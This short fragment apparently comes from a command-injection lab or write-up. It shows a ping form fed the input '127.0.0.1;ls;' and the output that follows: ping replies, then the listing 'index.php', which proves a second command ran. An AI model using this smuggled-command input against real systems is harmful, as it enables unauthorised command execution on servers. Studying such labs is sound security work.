 PING
127.0.0.1;ls;
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.061 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.091 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.061/0.073/0.091 ms
index.php